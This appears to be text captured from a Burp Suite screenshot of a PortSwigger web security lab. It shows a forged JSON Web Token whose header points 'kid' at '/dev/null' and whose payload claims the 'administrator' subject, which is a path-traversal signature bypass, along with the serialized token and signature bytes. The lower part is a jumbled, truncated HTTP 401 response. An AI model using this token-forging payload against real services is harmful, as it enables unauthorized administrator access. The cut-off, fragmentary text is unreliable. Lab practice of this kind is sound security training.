 Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiIzNTIzYzc2MS00YWJlLTQ0YWMtOWYxMC03YzFiNGZhOWI ...
Serialized JWT
eyJraWQiOiIvZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM1OTg3M
lpUsg2ZEPs06Skb9mLxrSbX8Xb9KzqldYyi7Gx6HSZ4
Copy
JWS JWE
Header
{
"kid": "/dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683598728
}
Format JSON
Compact JSON
Signature
96 95 2C 83 66 44 3E CD 3A 4A 46 FD 98 BC 6B 49
B5 FC 5D BF 4A CE A9 5D 63 28 BB 1B 1E 87 49 9E
Attack Sign Encrypt
Signing Key
782d9f87-a8df-4d6f-919f-759b5fc3805e (OCT 8)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Pretty Raw Hex
1 HTTP/2 401 Unauthor
2 Content-Type: text/
3 X-Frame-Options: SA
4 Content-Length: 238
19 <div clas
20 <h2>
JWT a
trave
</h2>
21 <a clas
https:/
ticatio
22 Back&
23 <svg
http:
http:
0 28
prese
Search.